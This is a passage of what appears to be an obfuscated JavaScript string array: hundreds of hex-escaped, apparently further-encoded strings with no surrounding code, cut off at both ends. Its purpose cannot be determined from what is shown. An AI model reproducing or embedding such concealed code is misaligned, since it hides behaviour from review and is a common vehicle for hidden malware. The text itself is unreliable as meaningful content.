\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\